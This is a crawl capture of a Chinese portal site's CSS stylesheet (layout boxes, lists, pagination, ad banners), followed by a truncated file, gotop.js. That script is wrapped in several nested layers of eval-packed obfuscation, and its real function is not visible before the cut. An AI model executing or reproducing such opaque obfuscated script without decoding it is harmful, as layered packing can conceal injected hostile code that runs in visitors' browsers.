	text-overflow: ellipsis;
	white-space: nowrap;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_box2 {
        
	#height: 313px;
	overflow: hidden;
	padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	border-top: 1px #e1e1e1 solid;
        #font-weight:bold;
}
.g_box2_top1 {
        
	#height: 280px;
	overflow: hidden;
	#padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
}
.g_box2left {
	height: 285px;
	overflow: hidden;
	padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
}
.g_box2leftbot {
	height: 150px;
	overflow: hidden;
	padding: 0 10px;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
}
.g_box22 {
        margin: 5px 0;
	height: 210px;
	overflow: hidden;
	padding: 0 10px;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
        font-size:14px;
}
.g_box_bot {
        margin: 0;
	height: 280px;
	overflow: hidden;
	padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
        font-size:15px;
}
.g_box22left {
        margin: 5px 0;
	height: 249px;
	overflow: hidden;
	padding: 0 10px;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
        font-size:14px;
}
.g_box2 .b_box3 {
	margin-top: 5px;
}
.g_box3 {
	width: 330px;
	padding: 0 12px;
        #font-weight:bold;
}
.g_box9 {
	width: 330px;
	padding: 0 12px;
        #font-weight:bold;
}
.g_box11 {
	width: 253px;
	padding: 0 12px;
        #font-weight:bold;
}
.g_box4 {
	width: 350px;
	padding: 0 12px 5px 12px;
	border-left: 1px #f0f0f0 solid;
	border-right: 1px #f0f0f0 solid;
}
.g_box4 h3 {
	line-height: 30px;
	text-align: center;
	padding: 12px 0 0 0;
	margin-bottom: 5px;
	font-size: 16px;
	height: 30px;
	overflow: hidden;
	font-weight: bold;
}
.g_box4 h3 a {
	color: #333333;
}
.g_box4 p {
	font-size: 14px;
	line-height: 24px;
	padding-bottom: 4px;
	color: #787878;
}

.g_box5-leiye {
	float: left;
	width: 730px;
	margin: 0 10px 10px 0;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	overflow: hidden;
}
.g_box5-leiye .b_box3 {
	padding: 8px 0;
	margin: 0 10px;
	font-size: 16px;
}
.g_box5-leiye .longlan {
	
	width: 750px;
	
}
.g_box5-leiye .longlan-xiao {
	padding: 8px 0;
	margin: 0 10px;
	font-size: 16px;
	float:left;
}
.g_box5-leiye .pic {
	height: 120px;
	padding: 12px 0;
	margin: 0 10px;
	line-height: 24px;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_box5-leiye .pic img {
	float: left;
	height: 120px;
	width: 180px;
	padding-right: 10px;
}
.g_box5-leiye  .pic p {
	font-size: 17px;
	font-weight: bold;
	height: 24px;
	line-height: 24px;
	overflow: hidden;
	margin-bottom: 5px;
}
.g_box5 {
	float: left;
	width: 363px;
	margin: 0 10px 10px 0;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	overflow: hidden;
}
.g_box5 .b_box3index {
	padding: 8px 0;
	margin: 0 10px;
	font-size: 14px;
}
.g_box5 .pic {
	height: 75px;
	padding: 12px 0;
	margin: 0 10px;
	line-height: 24px;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_box5 .pic img {
	float: left;
	height: 75px;
	width: 100px;
	padding-right: 10px;
}
.g_box5 .pic p {
	font-size: 16px;
	font-weight: bold;
	height: 24px;
	line-height: 24px;
	overflow: hidden;
	margin-bottom: 5px;
}

.g_box_leftbot {
	float: left;
	width: 375px;
	margin: 0 10px 10px 0;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	overflow: hidden;
}
.g_box_leftbot .b_box3 {
	padding: 8px 0;
	margin: 0 10px;
	font-size: 16px;
}
.g_box_leftbot .pic {
	height: 120px;
	padding: 12px 0;
	margin: 0 10px;
	line-height: 30px;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_box_leftbot .pic img {
	float: left;
	height:120px;
	width: 160px;
	padding-right: 10px;
}
.g_box_leftbot .pic p {
	font-size: 16px;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	margin-bottom: 5px;
}
.right_1 .picpic {
	
	padding: 12px 0;
	margin: 0 10px;
	line-height: 24px;
	border-bottom: 1px #e1e1e1 dotted;
}

.right_1 .picpic img {
	float: left;
	height: 130px;
	width: 220px;
	padding-right: 10px;
}
.right_1 .picpic p {
	font-size: 14px;
	font-weight: bold;
	
	
	margin-bottom: 5px;
}
.g_box6 {
	width: 300px;
}
.g_box7 {
	width: 740px;
	height: 260px;
}
.g_box7 .b_box3 {
	padding-top: 8px;
}
.g_box8 {
	width: 408px;
	height: 247px;
	padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.g_box8 h1 {
	line-height: 30px;
	height: 30px;
	overflow: hidden;
	text-align: center;
	margin: 13px 0 2px 0;
	font-size: 18px;
}
.g_box8 h1 a {
	color: #e60012;
}
.g_box8 p {
	line-height: 26px;
	padding: 0 0 5px 0;
	color: #787878;
}
.g_box8 ul {
	line-height: 24px;
	padding: 5px 0 0 0;
}
.g_box8 li {
	float: left;
	width: 50%;
	height: 24px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_list {
	width: 100%;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	overflow: hidden;
	margin-bottom: 10px;
}
.g_list .list1 {
	line-height: 40px;
	font-size: 14px;
	padding: 8px 15px;
}
.g_list .list1 li {
	padding-left: 10px;
	border-bottom: 1px #e1e1e1 dashed;
	background: url(../images/ico_2.jpg) 2px center no-repeat;
}
.g_list .list1 li em {
	margin-right: 5px;
	color: #0068b7;
}
.g_list .list1 li em a {
	color: #0068b7;
}
.g_list .list1 li span {
	float: right;
	font-size: 12px;
	color: #777;
}
.g_list .list1 li b {
	font-weight: normal;
}
.g_list .list1 li a:hover {
	color: #f00;
}
.g_list .list2 {
	padding: 0 12px;
	line-height: 26px;
	color: #666;
}
.g_list .list2 li {
	height: 120px;
	overflow: hidden;
	padding: 15px 0;
	border-bottom: 1px #e5e5e5 solid;
}
.g_list .list2 li img {
	float: left;
	width: 180px;
	height: 120px;
	margin-right: 10px;
	transition: all 0.5s;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	border-radius: 4px;
}
.g_list .list2 li img:hover {
	-webkit-filter: brightness(.8);
	border-radius: 4px;
}
.g_list .list2 li h3 {
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 10px;
}
.g_list .list2 li h3 a {
	color: #555;
}
.g_list .list2 li h3 a:hover {
	color: #f50;
}
.g_list .list2 li p {
	height: 52px;
	overflow: hidden;
	padding-bottom: 5px;
	font-size: 16px;
}
.g_list .list2 li span {
	display: block;
	text-align: left;
	font-size: 12px;
	color: #a6a6a6;
}
.g_list .list3 {
	font-size: 14px;
	padding-bottom: 15px;
	border-bottom: 1px solid #e5e5e5;
}
.g_list .list3 li {
	float: left;
	width: 350px;
	height: 220px;
	text-align: center;
	padding: 17px 0 0 17px;
	overflow: hidden;
}
.g_list .list3 li img {
	display: block;
	width: 350px;
	min-height: 220px;
	margin-bottom: 8px;
}
.g_list .list3 li p {
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
.g_list .list5 {
	font-size: 14px;
	padding-bottom: 15px;
	border-bottom: 1px solid #e5e5e5;
}
.g_list .list5 li {
	float: left;
	width: 310px;
	height: 200px;
	text-align: center;
	padding: 17px 0 0 17px;
	overflow: hidden;
}
.g_list .list5 li img {
	display: block;
	width: 310px;
	min-height: 200px;
	margin-bottom: 8px;
}
.g_list .list5 li p {
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
.g_tag {
	padding: 0 15px;
	font-size: 14px;
	margin-bottom: 20px;
	background: #fff;
}
.g_tag dt {
	padding: 20px 0 15px 0;
	height: 30px;
}
.g_tag dt span {
	float: left;
	width: 110px;
	height: 26px;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	text-align: center;
	line-height: 26px;
	background: #f60;
	border-radius: 3px;
}
.g_tag dd a {
	float: left;
	width: 118px;
	height: 30px;
	line-height: 30px;
	margin: 2px 0;
	overflow: hidden;
	text-indent: 10px;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.g_tag dd a:hover {
	text-decoration: none;
	background: #f1f1f1;
}
.g_con {
	width: 708px;
	padding: 0 15px 15px 15px;
	#border: 1px #e1e1e1 solid;
	#border-top: 1px #e1e1e1 solid;
	overflow: hidden;
	margin-bottom: 10px;
}
.g_con h1 {
	text-align: center;
	font-size: 32px;
	padding: 40px 0;
	font-weight: bold;
}
.g_con .con_des {
	font-size: 14px;
	line-height: 28px;
	border: #eeeeee 1px solid;
	padding: 18px;
	margin-bottom: 18px;
}
.g_con .con_des span {
	font-size: 16px;
	font-weight: bold;
}
.g_con .adminname {
	font-size: 14px;
	line-height: 40px;
	text-align: right;
}
.g_con .info {
	height: 26px;
	line-height: 26px;
	color: #8f8f8f;
	text-align: left;
	padding-bottom: 5px;
	position: relative;
	border-bottom: 1px #ababab dotted;
	margin-bottom: 15px;
}
.g_con .info span {
	display: inline;
	margin: 0 10px;
}
.g_con .info .share {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0;
}
.g_con .con {
	width: 688px;
	overflow: hidden;
	line-height: 36px;
	font-size: 18px;
	padding: 0 0 15px 0;
}
.g_con .con p, .g_con .con div {
	padding-bottom: 15px;
	text-indent: 0em;
}
.g_pic {
	padding: 0 15px;
	overflow: hidden;
}
.g_pic h1 {
	text-align: center;
	font-size: 24px;
	padding: 30px 0 20px 0;
}
.g_pic .info {
	height: 26px;
	line-height: 26px;
	color: #8f8f8f;
	text-align: center;
	padding-bottom: 5px;
	position: relative;
	border-bottom: 1px #ababab dotted;
}
.g_pic .info span {
	display: inline;
	margin: 0 10px;
}
.g_pic .info .share {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0;
}
.g_pic .b_box6 {
	border-bottom: none !important;
}
.g_picbox {
	width: 968px;
	margin-bottom: 10px;
	overflow: hidden;
	text-align: center;
}
.g_picbox center {
	padding: 15px 0;
	font-size: 14px;
}
.g_picbox center a {
	display: inline-block;
	height: 24px;
	line-height: 24px;
	padding: 0 10px;
	border: 1px #ddd solid;
	background: #f5f5f5;
}
.g_picbox center a:hover {
	color: #fff;
	border-color: #e60012;
	background: #e60012;
	text-decoration: none;
}
.g_picbox img {
	border: 0 none;
	box-sizing: border-box;
	height: auto !important;
	max-width: 100% !important;
	vertical-align: middle;
}
.g_picbox p {
	font-size: 14px;
	line-height: 40px;
}
.g_pic .con {
	border: 1px #e5e5e5 solid;
	padding: 10px 15px;
	font-size: 14px;
	line-height: 28px;
	background: #f9f9f9;
	margin-bottom: 15px;
}
.g_pic .con_video {
	border: 1px #e5e5e5 solid;
	padding: 10px 15px;
	font-size: 14px;
	line-height: 28px;
	background: #f9f9f9;
	margin-bottom: 15px;
	height: 526px;
	width: 936px;
}
.con_mp4 .video {
	margin: 15px 0;
	height: 545px;
	width: 100%;
}
/*--/布局 grid--*/
.b_box1 {
	line-height: 35px;
	padding-top: 2px;
	#background: url(../images/bg_2.jpg) 0 11px no-repeat;
        font-size:16px;
}
.b_box1 li {
	height: 35px;
	overflow: hidden;
	padding-left: 8px;
	border-bottom: 1px #e1e1e1 dotted;
}
.ib_box1_top {
	line-height: 33px;
	padding-top: 2px;
	
}
.ib_box1_top li {
	height: 33px;
	overflow: hidden;
	padding-left: 2px;
	#border-bottom: 1px #e1e1e1 dotted;
        font-size:16px;
}
.ib_box1 {
	line-height: 33px;
	padding-top: 2px;
	#background: url(../images/ico_video.png) 0 1px repeat-y;
}
.ib_box1 li {
	height: 33px;
	overflow: hidden;
	padding-left: 2px;
	border-bottom: 1px #e1e1e1 dotted;
        
}
.ib_box_bot {
	line-height: 32px;
	padding-top: 2px;
	
}
.ib_box_bot li {
	height: 32px;
	overflow: hidden;
	padding-left: 2px;
	#border-bottom: 1px #e1e1e1 dotted;
        font-size:13px;
}
.b_box2center {
	line-height: 27px;
}
.b_box2center li {
	color: #999;
	padding: 5px 15px;
	#border-bottom: 1px #e1e1e1 dotted;
}
.b_box2center li a {
	display: block;
	font-size: 16px;
	height: 27px;
	overflow: hidden;
}
.b_box2center li a:hover {
	text-decoration: none;
}
.b_box2 {
	line-height: 24px;
}
.b_box2 li {
	color: #999;
	padding: 5px 15px 5px 0;
	border-bottom: 1px #e1e1e1 dotted;
}
.b_box2 li em {
	color: #e60012;
}
.b_box2 li a {
	display: block;
	font-size: 16px;
	height: 24px;
	overflow: hidden;
}
.b_box2 li a:hover {
	text-decoration: none;
}
.b_box3left {
	line-height: 30px;
        font-size:14px;
}
.b_box3left li {
	height: 30px;
	overflow: hidden;
	padding-left: 8px;
	background: url(../images/ico_2.jpg) 0 13px no-repeat;
}
.b_box3left li span {
	float: left;
	color: #999;
	padding-left: 10px;
}

.longlan-xiao {
	float: left;
	width: 320px;
	font-size:16px;
	display:inline
}
.longlan-xiao li {
	line-height: 35px;
        height: 35px;
	overflow: hidden;
	padding-left: 8px;
	background: url(../images/ico_2.jpg) 0 13px no-repeat;
}
.longlan-xiao li span {
	float: left;
	color: #999;
	padding-left: 10px;
}

.b_box3 {
	line-height: 35px;
        font-size:16px;
}
.b_box3 li {
	height: 35px;
	overflow: hidden;
	padding-left: 8px;
	background: url(../images/ico_2.jpg) 0 13px no-repeat;
}
.b_box3 li span {
	float: left;
	color: #999;
	padding-left: 10px;
}

.b_box3index {
	line-height: 25px;
        font-size:14px;
}
.b_box3index li {
	height: 25px;
	overflow: hidden;
	padding-left: 8px;
	background: url(../images/ico_2.jpg) 0 13px no-repeat;
}
.b_box3index li span {
	float: left;
	color: #999;
	padding-left: 10px;
}
.b_box3-3 {
	line-height: 30px;
        font-size:15px;
}
.b_box3-3 li {
	height: 30px;
	overflow: hidden;
	padding: 0 10px 0 0;
}
.b_box3-3 li span {
	float: left;
	color: #999;
	
}
.b_box3-3right {
	line-height: 25px;
        font-size:14px;
}
.b_box3-3right li {
	height: 25px;
	overflow: hidden;
	padding: 0 10px 0 0;
}
.b_box3-3right li span {
	float: left;
	color: #999;
	
}
.b_box4 {
	line-height: 32px;
	padding-top: 5px;
	
}
.b_box4 li {
	height: 32px;
	overflow: hidden;
	padding-left: 22px;
	border-bottom: 1px dotted #e1e1e1;
}
.b_box5 {
	font-size: 14px;
	text-align: center;
	margin-bottom: 15px;
}
.b_box6 {
	line-height: 30px;
	font-size: 14px;
	color: #777;
	padding: 16px 0;
	border-top: 1px #e1e1e1 solid;
	border-bottom: 1px #e1e1e1 solid;
}
.b_box6 span {
	float: right;
}
.b_box7 {
	line-height: 35px;
	padding-top: 10px;
	overflow: hidden;
}
.b_box7 p {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 5px;
}
.b_box7 .box {
	width: 698px;
	border-top: 1px #e1e1e1 solid;
}
.b_box7 .box li {
	float: left;
	width: 339px;
	height: 35px;
	padding-right: 10px;
	overflow: hidden;
	text-indent: 10px;
	color: #999;
	#border-bottom: 1px #e1e1e1 dotted;
	background: url(../images/ico_2.jpg) 0 12px no-repeat;
}
.b_box7 .box li em {
	margin-right: 5px;
	color: #0068b7;
}
.b_box7 .box li em a {
	color: #0068b7;
}
.b_box8 {
	color: #777;
	line-height: 20px;
}
.b_box8 li {
	height: 95px;
	padding: 8px 0;
	border-top: 1px #e1e1e1 dotted;
}
.b_box8 li img {
	float: left;
	height: 95px;
	width: 130px;
	padding-right: 10px;
}
.b_box8 li h4 {
	font-size: 16px;
	height: 28px;
	line-height: 28px;
	overflow: hidden;
}
.b_box8 li h4 em {
	color: #e60012;
}
.b_box8 li p {
	line-height: 24px;
	text-indent: 0em;
	font-size: 13px;
}
.b_box8fen {
	color: #777;
	line-height: 20px;
        
}
.b_box8fen li {
	height: 85px;
	padding: 6px 0;
	border-top: 1px #e1e1e1 dotted;
}
.b_box8fen li img {
	float: left;
	height: 85px;
	width: 110px;
	padding-right: 10px;
}
.b_box8fen li h4 {
	font-size: 16px;
	height: 28px;
	line-height: 28px;
	overflow: hidden;
        padding-right: 15px;
}
.b_box8fen li h4 em {
	color: #e60012;
}
.b_box8fen li p {
	line-height: 20px;
	text-indent: 0em;
	font-size: 12px;
        padding-right: 15px;
}
.g_box111 {
	width: 253px;
	padding: 0 2px;
        
}
.g_box111 .picpic {
	
	padding: 10px 0;
	#margin: 10px;
	border-bottom: 1px #e1e1e1 dotted;
}

.g_box111 .picpic img {
	float: left;
	height: 100px;
	width: 250px;
	#padding-right: 10px;
}
.g_box111 .picpic h4 {
	font-size: 16px;
	font-weight:bold;
	padding-top:110px;
	overflow:hidden
	width: 250px;
	height:22px; 
	white-space:nowrap;
}
.b_box9-3 li {
	#height: 120px;
	#padding: 8px 0;
        #float: left;
	width: 300px;
	height: 165px;
	text-align: center;
	position: relative;
	padding: 6px 0 0 15px;
	overflow: hidden;
	
}
.b_box9-3 li img {
	#float: left;
	#height: 120px;
	#width: 290px;
	#padding: 0 6px 0 0;
   
        display: block;
	width: 300px;
	min-height: 165px;
	height: auto;
	vertical-align: middle;
}
.b_box9-3 li h4 {
	font-size: 16px;
	height: 28px;
	line-height: 28px;
	overflow: hidden;
}
.b_box9-3 li h4 em {
	color: #e60012;
}
#.b_box8-3 li p {
#	line-height: 18px;
#	text-indent: 0em;
#	font-size: 12px;
#        padding: 5px ;
#        width: 300px;
#}
.b_box9-3 li p {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 300px;
	height: 35px;
	line-height: 35px;
	color: #fff;
	padding-top: 0;
	overflow: hidden;
	background: url(../images/bg_4.png) 0 0 no-repeat;
}
.b_box9-3 li a:hover p {
	color: #f9343d;
}
.b_box9 {
	padding-bottom: 13px;
}
.b_box9 li {
	float: left;
	width: 233px;
	height: 160px;
	text-align: center;
	position: relative;
	padding: 13px 0 0 13px;
	overflow: hidden;
}
.b_box9 li img {
	display: block;
	width: 233px;
	min-height: 150px;
	height: auto;
	vertical-align: middle;
}
.b_box9 li p {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 233px;
	height: 30px;
	line-height: 30px;
	color: #fff;
	padding-top: 0;
	overflow: hidden;
	background: url(../images/bg_4.png) 0 0 no-repeat #0a0a0a;
}
.b_box9 li a:hover p {
	color: #ff0;
}
.b_box10 {
	margin-bottom: 6px;
}
.b_box10 li {
	float: left;
	width: 106px;
	text-align: center;
	padding: 11px 0 0 11px;
}
.b_box10 li img {
	display: block;
	width: 106px;
	height: 135px;
	margin-bottom: 5px;
}
.b_box10 li p {
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
.b_box11 {
	width: 238px;
	margin-bottom: 10px;
}
.b_box11 li {
	float: left;
	width: 109px;
	height: 80px;
	overflow: hidden;
	text-align: center;
	padding: 10px 10px 0 0;
}
.b_box11 li img {
	display: block;
	width: 106px;
	min-height: 80px;
	margin-bottom: 5px;
}
.b_box11 li p {
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
/*--/盒子 box--*/
.u_1 li {
	border-bottom: 1px #e1e1e1 dotted;
}
.u_2 {
	height: auto;
	margin-bottom: 10px;
}
.u_3 {
	border-top: 1px #e1e1e1 dotted;
}
/*--/元件 unit--*/
.slideBox {
	width: 300px;
	height: 250px;
	overflow: hidden;
	position: relative;
	margin-bottom: 10px;
}
.slideBox .hd {
	width: 100%;
	height: 4px;
	overflow: hidden;
	position: absolute;
	right: 0;
	bottom: 0;
	z-index: 10;
}
.slideBox .hd ul {
	overflow: hidden;
	zoom: 1;
	float: left;
}
.slideBox .hd ul li {
	float: left;
	width: 60px;
	height: 4px;
	background: #000;
	filter: alpha(opacity=80);
	opacity: 0.8;
	cursor: pointer;
}
.slideBox .hd ul li.on {
	background: #e60012;
}
.slideBox .bd li {
	position: relative;
}
.slideBox .bd {
	height: 100%;
	z-index: 0;
}
.slideBox .bd .pic {
	position: relative;
	z-index: 0;
}
.slideBox .bd .pic img {
	width: 300px;
	height: 250px;
	display: block;
}
.slideBox .bd .bg {
	width: 100%;
	height: 44px;
	position: absolute;
	bottom: -44px;
	left: 0;
	z-index: 1;
	background: #000;
	filter: alpha(opacity=60);
	opacity: 0.6;
}
.slideBox .bd .tit {
	width: 100%;
	height: 44px;
	line-height: 40px;
	position: absolute;
	bottom: -40px;
	left: 0;
	font-size: 14px;
	z-index: 2;
	color: #fff;
}
.slideBox .bd .tit a {
	color: #fff;
	padding: 0 10px;
}
.cd-container {
	width: 90%;
	max-width: 768px;
	height: 3000px;
	margin: 2em auto;
	display: block
}
.cd-container::after {
	/* clearfix */
	content: '';
	display: table;
	clear: both;
}
.cd-top {
	display: inline-block;
	height: 40px;
	width: 40px;
	position: fixed;
	border-radius: 2px;
	bottom: 40px;
	right: 10px;
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
	background: url(../images/bg_3.png) center center no-repeat #c00000;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}
.cd-top.cd-is-visible {
	/* the button becomes visible */
	visibility: visible;
	opacity: 1;
}
.cd-top .cd-fade-out {
	/* 如果用户继续向下滚动,这个按钮的透明度会变得更低 */
	opacity: .5;
}
.cd-top:hover {
	background-color: #333;
	opacity: 1;
}
 @media only screen and (min-width: 768px) {
.cd-top {
	right: 20px;
	bottom: 20px;
}
}
 @media only screen and (min-width: 1024px) {
.cd-top {
	height: 60px;
	width: 60px;
	right: 30px;
	bottom: 30px;
}
}
/*--/功能 function--*/
.dede_pages {
	height: 32px;
	padding: 20px 15px;
}
.dede_pages ul {
	float: right;
	padding: 0;
	font-size: 14px;
}
.dede_pages ul li {
	float: left;
	margin: 0 2px;
	line-height: 30px;
	padding: 0 10px;
	background: #fff;
	border: 1px solid #d8dadf;
}
.dede_pages ul li a {
	float: left;
	color: #555;
	display: block;
}
.dede_pages ul li:hover {
	text-decoration: none;
	color: #555;
	border: 1px #d8dadf solid;
	background-color: #f0f0f0;
}
.dede_pages ul li:hover a {
	color: #555;
}
.dede_pages ul li:hover a:hover {
	color: #555;
	text-decoration: none;
}
.dede_pages ul li.thisclass {
	background-color: #e60012;
	padding: 0 10px;
	color: #fff;
	border: 1px #e60012 solid;
}
.dede_pages ul li.thisclass a {
	color: #fff;
}
.dede_pages strong {
	font-weight: normal;
}
.dede_pagess {
	float: none;
	overflow: hidden;
	text-align: center;
	padding-bottom: 15px;
}
.dede_pagess ul {
	margin: 0px auto;
	float: none;
	clear: both;
	padding: 10px 0;
	text-align: center;
	white-space: nowrap;
}
.dede_pagess ul li {
	float: none;
	display: inline;
	margin: 0 2px;
	padding: 4px 10px;
	font-size: 14px;
	border: 1px solid #d8dadf;
}
.dede_pagess li a {
	float: none;
	display: inline;
}
.dede_pagess li a:hover {
	text-decoration: underline;
}
.dede_pagess .thisclass {
	border: none;
	color: #fff;
	border: 1px #e60012 solid;
	background-color: #e60012;
}
.dede_pagess .thisclass a {
	color: #fff;
}
/*--/page end--*/
.ban_251 {
        
	width: 250px;
	height: auto !important;
	overflow: hidden;
	margin-bottom: 5px;
}
.ban_251_bot {
        
	width: 215px;
	height: auto !important;
	overflow: hidden;
	margin-left: 6px;
}
.ban_318 {
	width: 318px;
	height: auto !important;
	overflow: hidden;
	margin: 5px 8px;
        padding-top: 6px;
}
.ban_300 {
	width: 300px;
	height: auto !important;
	overflow: hidden;
	margin-bottom: 10px;
}
.ban_402 {
	width: 402px;
	height: auto !important;
	overflow: hidden;
	margin: 3px 3px;
}
.ban_708 {
	width: 708px;
	overflow: hidden;
	text-align: center;
	margin-bottom: 15px;
}
.ban_740 {
	width: 740px;
	overflow: hidden;
	margin-bottom: 10px;
}
.ban_968 {
	width: 968px;
	text-align: center;
	overflow: hidden;
	margin-bottom: 10px;
}
.ban_1001 {
	width: 1000px;
	overflow: hidden;
	margin: 0 auto 10px auto;
}
.ban_1000xiao {
	width: 1000px;
	overflow: hidden;
	margin: 0 auto 5px auto;
}
.ban_2500 {
        float: left; 	
	width: 250px;
	height: auto !important;
	overflow: hidden;
	margin: 5px;
        
}
/*--/广告 end--*/
.link {
	width: 1000px;
	margin: 0 auto 10px auto;
}
.link h3 {
	font-size: 14px;
	font-weight: bold;
	line-height: 30px;
	margin-bottom: 5px;
}
.link p {
	line-height: 24px;
}
.link p a {
	color: #666;
	display: inline-block;
	margin-right: 15px;
}
/*--/link end--*/
.foot {
	width: 100%;
	margin: 0 auto;
	padding: 20px 0;
	text-align: center;
	border-top: 2px #e60012 solid;
	line-height: 24px;
	background: #980101;
        color:#efeaea;

}

.jrtt {
	width: 1000px;
	height: 68px;
	margin: 10px auto;
	padding: 5px 0;
	background: #F3F3F3;
	border: #E6E6E6 1px solid;
	position: relative
}
.jrtt h2 {
	width: 900px;
	#width: 720px
	height: 40px;
	line-height: 40px;
	font-size: 35px;
	font-family: 微软雅黑;
	text-align: center;
	font-weight: bold;
	color: #000;
	overflow: hidden;
	display: block;
	margin: 0 auto
}
.jrtt h2 a {
	text-decoration: none;
	color: #e60012;
}
.jrtt h2 a:hover {
	text-decoration: none;
	color: #e60012;
}
.jrtt ul {
	width: 750px;
	height: 10px;
	margin-top: 3px;
	display: block;
	margin: 3px auto
}
.jrtt ul li {
	width: 230px;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	float: left;
	padding-left: 18px;
	
	overflow: hidden;
	display: block;
	margin: 0 auto
}
.jrtt ul li a {
	color: #3F3F3F
}
.jrtt .toutiao {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 75px;
	height: 75px;
	background: url(../images/topnews.png) no-repeat
}
.jrtt .toutiao h2 a {
	color: #e60012;
}
.ad_w {
	height: auto !important;
	padding: 15px 0;
}
.ad_w660 {
	width: 660px;
	float: left;
}
.ad_w320 {
	width: 320px;
	float: right;
}
.adtop {
	width: 1000px;
	height: auto !important;
}
.adtop img {
	width: 1000px;
}
.adtop .guanbi {
	font-size: 12px;
	color: #FFFFFF;
	background: #000000;
	padding: 2px 8px;
	margin-left: 1000px;
	position: absolute;
	margin-top: 0;
	z-index: 999;
	display: block;
}
.adimg {
	width: 1000px;
	height: auto !important;
	padding: 0px 0;
	margin: 0 auto 0 auto;
}
.adimg img {
}
.ad {
	width: 1000px;
}
.line1 a:link{
color: #FFFFFF ; text-decoration:none;
} /*常规时候的样式*/
.line1 a:visited{
color: #FFFFFF; text-decoration:none;
} /*鼠标指上去的样式*/
.line1 a:hover {
color: #FFFFFF; text-decoration:underline;
} /*访问过后的样式



--- FILE ---
content_type: application/x-javascript
request_url: http://yuqingz.com/skin/js/gotop.js
body_size: 1665
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2F(2y(p,a,c,k,e,r){e=2y(c){2z(c<a?\'\':e(2H(c/a)))+((c=c%a)>35?2D.2G(c+29):c.2I(36))};2B(!\'\'.2A(/^/,2D)){2C(c--)r[e(c)]=k[c]||e(c);k=[2y(e){2z r[e]}];e=2y(){2z\'\\\\w+\'};c=1};2C(c--)2B(k[c])p=p.2A(2J 2E(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);2z p}(\'1V(1O(p,a,c,k,e,r){e=1O(c){1P(c<a?\\\'\\\':e(21(c/a)))+((c=c%a)>1U?1T.1W(c+29):c.1Z(20))};1S(!\\\'\\\'.1Q(/^/,1T)){1R(c--)r[e(c)]=k[c]||e(c);k=[1O(e){1P r[e]}];e=1O(){1P\\\'\\\\\\\\w+\\\'};c=1};1R(c--)1S(k[c])p=p.1Q(1X 1Y(\\\'\\\\\\\\b\\\'+e(c)+\\\'\\\\\\\\b\\\',\\\'g\\\'),k[c]);1P p}(\\\'1b(15(p,a,c,k,e,r){e=15(c){16(c<a?\\\\\\\'\\\\\\\':e(1k(c/a)))+((c=c%a)>1j?1a.1i(c+1h):c.1f(1g))};19(!\\\\\\\'\\\\\\\'.17(/^/,1a)){18(c--)r[e(c)]=k[c]||e(c);k=[15(e){16 r[e]}];e=15(){16\\\\\\\'\\\\\\\\\\\\\\\\w+\\\\\\\'};c=1};18(c--)19(k[c])p=p.17(1c 1d(\\\\\\\'\\\\\\\\\\\\\\\\b\\\\\\\'+e(c)+\\\\\\\'\\\\\\\\\\\\\\\\b\\\\\\\',\\\\\\\'g\\\\\\\'),k[c]);16 p}(\\\\\\\'B(t(p,a,c,k,e,r){e=t(c){s c.C(a)};y(!\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\'.v(/^/,A)){x(c--)r[e(c)]=k[c]||e(c);k=[t(e){s r[e]}];e=t(){s\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\w+\\\\\\\\\\\\\\\'};c=1};x(c--)y(k[c])p=p.v(D 